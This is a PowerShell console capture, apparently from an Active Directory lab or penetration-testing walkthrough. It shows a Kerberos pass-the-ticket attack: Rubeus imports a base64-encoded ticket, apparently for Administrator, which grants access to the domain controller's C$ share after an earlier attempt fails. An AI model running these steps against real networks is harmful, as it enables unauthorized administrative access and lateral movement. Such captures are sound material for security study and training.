 PS C:\Users\ymuto\Links> Get-ChildItem \\KAIBA-CORP-DC\c$
PS C:\Users\ymuto\Links> Get-ChildItem : Cannot find path '\\KAIBA-CORP-DC\c$' because it does not exist.
At line:1 char:1
+ Get-ChildItem \\KAIBA-CORP-DC\c$
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\KAIBA-CORP-DC\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\ymuto\Links> .\Rubeus.exe ptt /ticket:doIFnDCCBZigAwIBBaEDAgEWooIEkDCCBIxhggSIMIIEhKADAgEFoRIbEEtBSUJBLUNP
IIEKkylLKcS1SmHws89WGEGF285au9bnCfEYkXoNjSsuhzr6qHJrSDeOewmiGRoflCy8gq3YgijnV5j//I8T7QfOGcYzVA6pIq5f0f7kjv+c+H5ON7tR0k
p2HsboxDeRttxekgnWy3ByKbITw3y/yy0ZtaZ+dNuplnRsl9ru3EsIZF9QeUsCinJywhyH5K5IsyERFSS4Ckm6qiAtzI0NZKXiEN8+DL9GmPUsO6GFh+OT
pR0opSScmpMKBtlSdIc/1M0x0/+yUeqGcXgA2sh1SSPAvZ0cjc+r3Kk1OsmyY/u6Xn/yFoqbcoeV28R389Y8RgqTcI5aGO97UcPTjiuRvugoGUjFG7ko5v
HFGTEwibYP9eS7Hdf6qKyDWnKoBqm7dFgeZPfHD7u0OVopwRDH88hJimj2X0ZqK7QVcvO/nz5eBS77L3z8f44ns81Lxn/3gYnqvRbLHnW/q2S+oWijrg6H
vRFx/xPO+Ky385XcMCPOkY8BWkv7EjtwCPl1C5ukM5zZ4/9LZlxnrTbhA6HHScV5sWmjszbnVymmOoxO7XLb4vSowliZ3LqfECr1nVoTaaqVGBLpPJX7ws
OqH1oIe+UZ1Ra04RfqJ3ST9G/qTPDJqPl7cdJzSOACv2rRzXRsOUeeJIWj9VGcIiBcG77Wjl5omIQ95yYslUeVEjDGEad/x2n5id/r3Z4V7GURJsTm+PGr
kklpyU0VFAeDz0S80keE5YOJQHGqBBReOJW6vEWAUUr18gkLCUrOmJW/t7aohipmOcU45nyjD+xEsTzdMuxFG/eB6bMwcT6owhUF6hjmrWHH990na2yOkY
IBEqEiBCCH0oG/03j0QHYODvIboBrui2Fi1GhMmi28yzOMnoxiK6ESGxBLQUlCQS1DT1JQLkxPQ0FMohowGKADAgEBoREwDxsNQWRtaW5pc3RyYXRvcqMH
UlCQS1DT1JQLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBLQUlCQS1DT1JQLkxPQ0FM
Rubeus
v1.6.4
[*] Action: Import Ticket
[+] Ticket successfully imported!
PS C:\Users\ymuto\Links> Get-ChildItem \\KAIBA-CORP-DC\c$
Directory: \\KAIBA-CORP-DC\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/16/2016 6:23 AM PerfLogs
d-r--- 5/20/2021 7:17 AM Program Files
d----- 7/16/2016 6:23 AM Program Files (x86)
d----- 5/20/2021 7:42 AM Shares
d-r--- 5/20/2021 7:14 AM Users
d----- 5/25/2021 8:46 AM Windows